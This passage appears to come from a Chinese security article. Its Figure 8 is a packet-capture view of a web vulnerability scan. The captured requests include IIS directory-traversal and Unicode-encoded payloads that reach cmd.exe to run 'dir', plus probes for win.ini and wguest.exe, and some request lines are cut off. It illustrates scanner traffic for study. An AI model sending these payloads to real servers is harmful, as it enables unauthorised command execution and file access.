 HTTP GET /galaxy_736.5285 HTTP/1.0
HTTP HEAD /_mem_bin/..%c0%2f..%c0%2f..%c0%2f..%c0%2fwinnt/system32/cmd.exe?/c+dir H
HTTP HEAD /msadc/..%c0%af..%c0%af..%c0%af..%c0%afwinnt/system32/cmd.exe?/c+dir HTTP
HTTP HEAD /_mem_bin/..%%35%63..%%35%63..%%35%63..%%35%63winnt/system32/cmd.exe?/c+d
HTTP HEAD /PBServer/..%%35c..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir HTTP/1.0
HTTP HEAD /_mem_bin/.%u002e/.%u002e/.%u002e/.%u002e/winnt/system32/cmd.exe?/c+dir H
HTTP HEAD /scripts/..%u005c..%u005c..%u005c..%u005c..%u005c..%u005cwinnt/system32/c
HTTP HEAD / HTTP/1.0
HTTP GET /galaxy_736.5285 HTTP/1.0
HTTP HEAD /."./."./winnt/win.ini%20.php3 HTTP/1.0
HTTP HEAD /default.asp HTTP/1.0
HTTP HEAD /scripts/wguest.exe HTTP/1.0
图8
Reset Apply File: scan-http.ethereal
面都有很大的手脚可做。我们常说的空连接也以这